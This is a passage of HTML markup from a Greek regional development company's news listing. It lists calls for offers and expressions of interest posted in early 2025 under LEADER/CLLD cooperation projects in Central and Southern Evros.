														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-12/">Πρόσκληση εκδήλωσης ενδιαφέροντος για υποβολή προσφοράς για την διαδικασία σύναψης σύμβασης με απευθείας ανάθεση για την παροχή υπηρεσιών «Διοργάνωση τριημέρου επισκέψεων για την ανταλλαγή καλών πρακτικών-Δράση Β5-Ενέργεια Β5.1» στο πλαίσιο υλοποίησης του Διακρατικού Σχεδίου Συνεργασίας «LOCAL TOUR» του ΠΑΑ 2014-2020 CLLD LEADER Κεντρικού και Νοτίου Έβρου.</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2024/09/LOCAL_TOUR_FINAL_LOGO_RGB-MAIN-1.jpg" data-id="3230" data-rel="iLightbox[gallery]" data-title="LOCAL_TOUR_FINAL_LOGO_RGB-MAIN" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-12/">
						Πρόσκληση εκδήλωσης ενδιαφέροντος για υποβολή προσφοράς για την διαδικασία σύναψης σύμβασης με απευθείας ανάθεση για την παροχή υπηρεσιών «Διοργάνωση τριημέρου επισκέψεων για την ανταλλαγή καλών πρακτικών-Δράση Β5-Ενέργεια Β5.1» στο πλαίσιο υλοποίησης του Διακρατικού Σχεδίου Συνεργασίας «LOCAL TOUR» του ΠΑΑ 2014-2020 CLLD LEADER Κεντρικού και Νοτίου Έβρου.					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-12/" aria-label="Πρόσκληση εκδήλωσης ενδιαφέροντος για υποβολή προσφοράς για την διαδικασία σύναψης σύμβασης με απευθείας ανάθεση για την παροχή υπηρεσιών «Διοργάνωση τριημέρου επισκέψεων για την ανταλλαγή καλών πρακτικών-Δράση Β5-Ενέργεια Β5.1» στο πλαίσιο υλοποίησης του Διακρατικού Σχεδίου Συνεργασίας «LOCAL TOUR» του ΠΑΑ 2014-2020 CLLD LEADER Κεντρικού και Νοτίου Έβρου."></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-12/">Πρόσκληση εκδήλωσης ενδιαφέροντος για υποβολή προσφοράς για την διαδικασία σύναψης σύμβασης με απευθείας ανάθεση για την παροχή υπηρεσιών «Διοργάνωση τριημέρου επισκέψεων για την ανταλλαγή καλών πρακτικών-Δράση Β5-Ενέργεια Β5.1» στο πλαίσιο υλοποίησης του Διακρατικού Σχεδίου Συνεργασίας «LOCAL TOUR» του ΠΑΑ 2014-2020 CLLD LEADER Κεντρικού και Νοτίου Έβρου.</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2025-04-17T12:10:06+03:00</span><span>17 Απριλίου, 2025</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/uncategorized/" rel="category tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Πρόσκληση εκδήλωσης ενδιαφέροντος για υποβολή προσφοράς για την διαδικασία σύναψης σύμβασης με απευθείας ανάθεση για την παροχή υπηρεσιών «Διοργάνωση τριημέρου επισκέψεων για την ανταλλαγή καλών πρακτικών-Δράση Β5-Ενέργεια Β5.1» στο πλαίσιο υλοποίησης του Διακρατικού Σχεδίου Συνεργασίας «LOCAL TOUR» του ΠΑΑ 2014-2020 CLLD LEADER Κεντρικού και Νοτίου Έβρου.</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-12/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-3222" class="fusion-post-medium-alternate  post fusion-clearfix post-3222 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-nea-anakoinoseis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		7	</span>
	<span class="fusion-month-year">
		04, 2025	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2022/09/Γ.Ε.Ε.-Logo-EL-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" srcset="https://dimossin.gr/wp-content/uploads/2022/09/Γ.Ε.Ε.-Logo-EL-320x202.jpg 320w, https://dimossin.gr/wp-content/uploads/2022/09/Γ.Ε.Ε.-Logo-EL-700x441.jpg 700w" sizes="(max-width: 320px) 100vw, 320px" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%cf%8e%ce%bd-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-3/">Πρόσκληση υποβολής προσφορών για την ανάθεση υπηρεσίας με τίτλο «Μεταξένιες Γεύσεις στο Σουφλί» ( Δράση Β 5-Φεστιβάλ και Εκδηλώσεις) του  Σχεδίου Διατοπικής  Συνεργασίας με τίτλο “Γεύσεις Ελλήνων Εκλεκτές ΙΙ: Ελληνικός Γαστρονομικός Πολιτισμός”  του τοπικού προγράμματος LEADER/CLLD, υπομέτρο 19.3 του Μέτρου 19 του ΠΑΑ 2014-2020</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2022/09/Γ.Ε.Ε.-Logo-EL.jpg" data-id="3222" data-rel="iLightbox[gallery]" data-title="Γ.Ε.Ε. Logo EL" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%cf%8e%ce%bd-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-3/">
						Πρόσκληση υποβολής προσφορών για την ανάθεση υπηρεσίας με τίτλο «Μεταξένιες Γεύσεις στο Σουφλί» ( Δράση Β 5-Φεστιβάλ και Εκδηλώσεις) του  Σχεδίου Διατοπικής  Συνεργασίας με τίτλο “Γεύσεις Ελλήνων Εκλεκτές ΙΙ: Ελληνικός Γαστρονομικός Πολιτισμός”  του τοπικού προγράμματος LEADER/CLLD, υπομέτρο 19.3 του Μέτρου 19 του ΠΑΑ 2014-2020					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%cf%8e%ce%bd-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-3/" aria-label="Πρόσκληση υποβολής προσφορών για την ανάθεση υπηρεσίας με τίτλο «Μεταξένιες Γεύσεις στο Σουφλί» ( Δράση Β 5-Φεστιβάλ και Εκδηλώσεις) του  Σχεδίου Διατοπικής  Συνεργασίας με τίτλο “Γεύσεις Ελλήνων Εκλεκτές ΙΙ: Ελληνικός Γαστρονομικός Πολιτισμός”  του τοπικού προγράμματος LEADER/CLLD, υπομέτρο 19.3 του Μέτρου 19 του ΠΑΑ 2014-2020"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%cf%8e%ce%bd-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-3/">Πρόσκληση υποβολής προσφορών για την ανάθεση υπηρεσίας με τίτλο «Μεταξένιες Γεύσεις στο Σουφλί» ( Δράση Β 5-Φεστιβάλ και Εκδηλώσεις) του  Σχεδίου Διατοπικής  Συνεργασίας με τίτλο “Γεύσεις Ελλήνων Εκλεκτές ΙΙ: Ελληνικός Γαστρονομικός Πολιτισμός”  του τοπικού προγράμματος LEADER/CLLD, υπομέτρο 19.3 του Μέτρου 19 του ΠΑΑ 2014-2020</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2025-04-07T15:13:42+03:00</span><span>7 Απριλίου, 2025</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/uncategorized/" rel="category tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Πρόσκληση υποβολής προσφορών για την ανάθεση υπηρεσίας με τίτλο «Μεταξένιες Γεύσεις στο Σουφλί» ( Δράση Β 5-Φεστιβάλ και Εκδηλώσεις) του  Σχεδίου Διατοπικής  Συνεργασίας με τίτλο “Γεύσεις Ελλήνων Εκλεκτές ΙΙ: Ελληνικός Γαστρονομικός Πολιτισμός”  του τοπικού προγράμματος LEADER/CLLD, υπομέτρο 19.3 του Μέτρου 19 του ΠΑΑ 2014-2020</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%cf%8e%ce%bd-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-3/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-3215" class="fusion-post-medium-alternate  post fusion-clearfix post-3215 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-nea-anakoinoseis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		10	</span>
	<span class="fusion-month-year">
		03, 2025	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2022/09/Γ.Ε.Ε.-Logo-EL-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" srcset="https://dimossin.gr/wp-content/uploads/2022/09/Γ.Ε.Ε.-Logo-EL-320x202.jpg 320w, https://dimossin.gr/wp-content/uploads/2022/09/Γ.Ε.Ε.-Logo-EL-700x441.jpg 700w" sizes="(max-width: 320px) 100vw, 320px" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%cf%85/">ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ  υποβολής προσφοράς για την παροχή υπηρεσιών δημιουργίας δύο (2) γαστρονομικών κοινοτήτων στην περιοχή παρέμβασης της ΟΤΔ (Κεντρικού και Νοτίου Έβρου) «Δημοσυνεταιριστικής Έβρος Α.Ε» -Δράση Β3 «Τοπική Δικτύωση και Γαστρονομικές Κοινότητες» στο πλαίσιο του σχεδίου διατοπικής συνεργασίας με τίτλο “Γεύσεις Ελλήνων Εκλεκτές ΙΙ: Ελληνικός Γαστρονομικός Πολιτισμός”  του τοπικού προγράμματος LEADER/CLLD, υπομέτρο 19.3 του Μέτρου 19 του ΠΑΑ 2014-2020</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2022/09/Γ.Ε.Ε.-Logo-EL.jpg" data-id="3215" data-rel="iLightbox[gallery]" data-title="Γ.Ε.Ε. Logo EL" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%cf%85/">
						ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ  υποβολής προσφοράς για την παροχή υπηρεσιών δημιουργίας δύο (2) γαστρονομικών κοινοτήτων στην περιοχή παρέμβασης της ΟΤΔ (Κεντρικού και Νοτίου Έβρου) «Δημοσυνεταιριστικής Έβρος Α.Ε» -Δράση Β3 «Τοπική Δικτύωση και Γαστρονομικές Κοινότητες» στο πλαίσιο του σχεδίου διατοπικής συνεργασίας με τίτλο “Γεύσεις Ελλήνων Εκλεκτές ΙΙ: Ελληνικός Γαστρονομικός Πολιτισμός”  του τοπικού προγράμματος LEADER/CLLD, υπομέτρο 19.3 του Μέτρου 19 του ΠΑΑ 2014-2020					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%cf%85/" aria-label="ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ  υποβολής προσφοράς για την παροχή υπηρεσιών δημιουργίας δύο (2) γαστρονομικών κοινοτήτων στην περιοχή παρέμβασης της ΟΤΔ (Κεντρικού και Νοτίου Έβρου) «Δημοσυνεταιριστικής Έβρος Α.Ε» -Δράση Β3 «Τοπική Δικτύωση και Γαστρονομικές Κοινότητες» στο πλαίσιο του σχεδίου διατοπικής συνεργασίας με τίτλο “Γεύσεις Ελλήνων Εκλεκτές ΙΙ: Ελληνικός Γαστρονομικός Πολιτισμός”  του τοπικού προγράμματος LEADER/CLLD, υπομέτρο 19.3 του Μέτρου 19 του ΠΑΑ 2014-2020"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%cf%85/">ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ  υποβολής προσφοράς για την παροχή υπηρεσιών δημιουργίας δύο (2) γαστρονομικών κοινοτήτων στην περιοχή παρέμβασης της ΟΤΔ (Κεντρικού και Νοτίου Έβρου) «Δημοσυνεταιριστικής Έβρος Α.Ε» -Δράση Β3 «Τοπική Δικτύωση και Γαστρονομικές Κοινότητες» στο πλαίσιο του σχεδίου διατοπικής συνεργασίας με τίτλο “Γεύσεις Ελλήνων Εκλεκτές ΙΙ: Ελληνικός Γαστρονομικός Πολιτισμός”  του τοπικού προγράμματος LEADER/CLLD, υπομέτρο 19.3 του Μέτρου 19 του ΠΑΑ 2014-2020</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2025-03-10T13:01:53+02:00</span><span>10 Μαρτίου, 2025</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/uncategorized/" rel="category tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ  υποβολής προσφοράς για την παροχή υπηρεσιών δημιουργίας δύο (2) γαστρονομικών κοινοτήτων στην περιοχή παρέμβασης της ΟΤΔ (Κεντρικού και Νοτίου Έβρου) «Δημοσυνεταιριστικής Έβρος Α.Ε» -Δράση Β3 «Τοπική Δικτύωση και Γαστρονομικές Κοινότητες» στο πλαίσιο του σχεδίου διατοπικής συνεργασίας με τίτλο “Γεύσεις Ελλήνων Εκλεκτές ΙΙ: Ελληνικός Γαστρονομικός Πολιτισμός”  του τοπικού προγράμματος LEADER/CLLD, υπομέτρο 19.3 του Μέτρου 19 του ΠΑΑ 2014-2020</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%cf%85/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-3208" class="fusion-post-medium-alternate  post fusion-clearfix post-3208 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		21	</span>
	<span class="fusion-month-year">
		02, 2025	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2022/09/Γ.Ε.Ε.-Logo-EL-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" srcset="https://dimossin.gr/wp-content/uploads/2022/09/Γ.Ε.Ε.-Logo-EL-320x202.jpg 320w, https://dimossin.gr/wp-content/uploads/2022/09/Γ.Ε.Ε.-Logo-EL-700x441.jpg 700w" sizes="(max-width: 320px) 100vw, 320px" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%cf%85/">Πρόσκληση Εκδήλωσης Ενδιαφέροντος υποβολής προσφοράς για την παροχή υπηρεσιών διενέργειας εκπαιδευτικών δράσεων (workshops) στην περιοχή παρέμβασης της Δημοσυνεταιριστικής Έβρος Α.Ε στα πλαίσια της δράσης Β1- Διασύνδεση γνώσης και παραγωγής, εκπαίδευση και μεταφορά γνώσης  του σχεδίου διατοπικής συνεργασίας με τίτλο “Γεύσεις Ελλήνων Εκλεκτές ΙΙ: Ελληνικός Γαστρονομικός Πολιτισμός”  του τοπικού προγράμματος LEADER/CLLD, υπομέτρο 19.3 του Μέτρου 19 του ΠΑΑ 2014-2020</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2022/09/Γ.Ε.Ε.-Logo-EL.jpg" data-id="3208" data-rel="iLightbox[gallery]" data-title="Γ.Ε.Ε. Logo EL" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%cf%85/">
						Πρόσκληση Εκδήλωσης Ενδιαφέροντος υποβολής προσφοράς για την παροχή υπηρεσιών διενέργειας εκπαιδευτικών δράσεων (workshops) στην περιοχή παρέμβασης της Δημοσυνεταιριστικής Έβρος Α.Ε στα πλαίσια της δράσης Β1- Διασύνδεση γνώσης και παραγωγής, εκπαίδευση και μεταφορά γνώσης  του σχεδίου διατοπικής συνεργασίας με τίτλο “Γεύσεις Ελλήνων Εκλεκτές ΙΙ: Ελληνικός Γαστρονομικός Πολιτισμός”  του τοπικού προγράμματος LEADER/CLLD, υπομέτρο 19.3 του Μέτρου 19 του ΠΑΑ 2014-2020					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/uncategorized/" rel="tag">Uncategorized</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%cf%85/" aria-label="Πρόσκληση Εκδήλωσης Ενδιαφέροντος υποβολής προσφοράς για την παροχή υπηρεσιών διενέργειας εκπαιδευτικών δράσεων (workshops) στην περιοχή παρέμβασης της Δημοσυνεταιριστικής Έβρος Α.Ε στα πλαίσια της δράσης Β1- Διασύνδεση γνώσης και παραγωγής, εκπαίδευση και μεταφορά γνώσης  του σχεδίου διατοπικής συνεργασίας με τίτλο “Γεύσεις Ελλήνων Εκλεκτές ΙΙ: Ελληνικός Γαστρονομικός Πολιτισμός”  του τοπικού προγράμματος LEADER/CLLD, υπομέτρο 19.3 του Μέτρου 19 του ΠΑΑ 2014-2020"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%cf%85/">Πρόσκληση Εκδήλωσης Ενδιαφέροντος υποβολής προσφοράς για την παροχή υπηρεσιών διενέργειας εκπαιδευτικών δράσεων (workshops) στην περιοχή παρέμβασης της Δημοσυνεταιριστικής Έβρος Α.Ε στα πλαίσια της δράσης Β1- Διασύνδεση γνώσης και παραγωγής, εκπαίδευση και μεταφορά γνώσης  του σχεδίου διατοπικής συνεργασίας με τίτλο “Γεύσεις Ελλήνων Εκλεκτές ΙΙ: Ελληνικός Γαστρονομικός Πολιτισμός”  του τοπικού προγράμματος LEADER/CLLD, υπομέτρο 19.3 του Μέτρου 19 του ΠΑΑ 2014-2020</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2025-02-21T11:44:12+02:00</span><span>21 Φεβρουαρίου, 2025</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Πρόσκληση Εκδήλωσης Ενδιαφέροντος υποβολής προσφοράς για την παροχή υπηρεσιών διενέργειας εκπαιδευτικών δράσεων (workshops) στην περιοχή παρέμβασης της Δημοσυνεταιριστικής Έβρος Α.Ε στα πλαίσια της δράσης Β1- Διασύνδεση γνώσης και παραγωγής, εκπαίδευση και μεταφορά γνώσης  του σχεδίου διατοπικής συνεργασίας με τίτλο “Γεύσεις Ελλήνων Εκλεκτές ΙΙ: Ελληνικός Γαστρονομικός Πολιτισμός”  του τοπικού προγράμματος LEADER/CLLD, υπομέτρο 19.3 του 